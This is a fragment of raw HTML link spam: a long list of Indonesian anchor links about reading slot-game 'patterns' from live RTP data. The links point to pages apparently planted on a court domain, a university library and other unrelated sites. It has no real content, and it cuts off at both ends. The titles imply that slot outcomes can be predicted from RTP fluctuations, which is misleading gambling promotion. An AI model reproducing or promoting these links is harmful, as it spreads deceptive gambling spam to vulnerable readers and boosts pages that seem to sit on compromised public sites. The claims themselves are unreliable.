href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola 